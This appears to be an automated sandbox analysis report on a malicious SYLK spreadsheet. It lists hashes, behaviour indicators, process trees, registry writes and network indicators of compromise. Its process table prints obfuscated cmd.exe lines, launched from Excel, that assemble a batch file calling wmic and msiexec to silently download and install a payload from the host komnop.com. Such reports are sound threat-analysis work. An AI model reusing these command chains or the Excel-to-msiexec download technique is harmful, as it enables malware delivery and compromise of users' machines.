




| File name: | Direct Energy & Swinerton Builders.slk |
| Full analysis: | https://app.any.run/tasks/5e9602dc-4846-4f88-9e4a-02e8ed3044e0 |
| Verdict: | Malicious activity |
| Analysis date: | March 30, 2020, 15:08:37 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with CRLF line terminators, with escape sequences |
| MD5: | E4F53DC4DCC84D38B033B6D0C7FE48F9 |
| SHA1: | 0C093C71E21458481663C2CE771414BCB706141C |
| SHA256: | 41EB7E4D6D96572525A7EACBA3B4D9B1F835F7C30A91FEFE286DB0261BB2ABC3 |
| SSDEEP: | 48:Us0ZUdZhdqBbJkrKlL4mDAezvGojQliXTE/rQNmqNRCcCp3L0FQ56+P64c+4c8/z:yOdPdqBbJNnJ3ULuz |
MALICIOUS
Starts CMD.EXE for commands execution
- EXCEL.EXE (PID: 660)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 660)
SUSPICIOUS
Starts CMD.EXE for commands execution
- Cmd.exe (PID: 540)
- Cmd.exe (PID: 1852)
- cmd.exe (PID: 2396)
- cmd.exe (PID: 2532)
Application launched itself
- Cmd.exe (PID: 540)
- Cmd.exe (PID: 1852)
- cmd.exe (PID: 2396)
- cmd.exe (PID: 2532)
Creates files in the user directory
- cmd.exe (PID: 1064)
Uses WMIC.EXE to create a new process
- cmd.exe (PID: 2396)
Executed via WMI
- Msiexec.exe (PID: 3736)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 660)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .slk | | | SYLK - SYmbolic LinK data (100) |
|---|
Total processes
58
Monitored processes
19
Malicious processes
1
Suspicious processes
4
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 348 | C:\Windows\system32\cmd.exe /S /D /c" echo" | C:\Windows\system32\cmd.exe | — | Cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 540 | Cmd.exe /c EChO|SEt /p="@echo off&wm^ic pro^ces^s c^all cr^eat^e 'Ms">%appdata%\PfTKB.bat | C:\Windows\system32\Cmd.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 660 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1064 | C:\Windows\system32\cmd.exe /S /D /c" SEt /p="@echo off&wm^ic pro^ces^s c^all cr^eat^e 'Ms" 1>C:\Users\admin\AppData\Roaming\PfTKB.bat" | C:\Windows\system32\cmd.exe | — | Cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1844 | ping 2 -n 2 | C:\Windows\system32\PING.EXE | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: TCP/IP Ping Command Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1852 | Cmd.exe /c @echo off&ping 2 -n 1&echo|set /p="iexec /ihttp^:^/^/^komno">>%appdata%\PfTKB.bat | C:\Windows\system32\Cmd.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2396 | cmd.exe /c @echo off&ping 2 -n 3&echo|set /p=" ^/q'">>%appdata%\PfTKB.bat&%appdata%\PfTKB.bat | C:\Windows\system32\cmd.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2532 | cmd.exe /c @echo off&ping 2 -n 2&echo|set /p="p.com/406.php ">>%appdata%\PfTKB.bat | C:\Windows\system32\cmd.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2696 | C:\Windows\system32\cmd.exe /S /D /c" set /p=" ^/q'" 1>>C:\Users\admin\AppData\Roaming\PfTKB.bat" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2748 | C:\Windows\system32\cmd.exe /S /D /c" echo" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
857
Read events
797
Write events
49
Delete events
11
Modification events
| (PID) Process: | (660) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | &g- |
Value: 26672D0094020000010000000000000000000000 | |||
| (PID) Process: | (660) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (660) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (660) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (660) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (660) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (660) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (660) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (660) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (660) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
0
Text files
4
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 660 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR6B26.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3164 | cmd.exe | C:\Users\admin\AppData\Roaming\PfTKB.bat | text | |
MD5:— | SHA256:— | |||
| 2696 | cmd.exe | C:\Users\admin\AppData\Roaming\PfTKB.bat | text | |
MD5:— | SHA256:— | |||
| 3568 | cmd.exe | C:\Users\admin\AppData\Roaming\PfTKB.bat | text | |
MD5:— | SHA256:— | |||
| 1064 | cmd.exe | C:\Users\admin\AppData\Roaming\PfTKB.bat | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
2
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3580 | msiexec.exe | GET | — | 198.54.117.215:80 | http://www.komnop.com/406.php?from=@ | US | — | — | malicious |
3580 | msiexec.exe | GET | 302 | 162.255.119.170:80 | http://komnop.com/406.php | US | html | 59 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3580 | msiexec.exe | 198.54.117.215:80 | www.komnop.com | Namecheap, Inc. | US | malicious |
3580 | msiexec.exe | 162.255.119.170:80 | komnop.com | Namecheap, Inc. | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
komnop.com |
| suspicious |
www.komnop.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3580 | msiexec.exe | Misc activity | SUSPICIOUS [PTsecurity] Using msiexec.exe for Downloading non-MSI file |
3580 | msiexec.exe | Misc activity | SUSPICIOUS [PTsecurity] Using msiexec.exe for Downloading non-MSI file |
2 ETPRO signatures available at the full report